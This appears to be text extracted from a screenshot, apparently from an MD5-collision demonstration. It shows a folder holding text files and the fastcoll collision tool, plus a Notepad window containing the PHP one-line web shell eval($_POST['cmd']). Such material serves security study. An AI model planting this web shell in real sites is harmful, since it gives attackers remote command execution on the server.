 名称 修改日期 类型 大小
1.txt 2022/5/10 23:01 文本文档 1 KB
1_msg1.txt 2022/5/10 23:01 文本文档 1 KB
1_msg2.txt 2022/5/10 23:01 文本文档 1 KB
fastcoll_v1.0.0.5.exe 2006/4/28 16:18 应用程序 248 KB
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
eval($_POST['cmd']);?>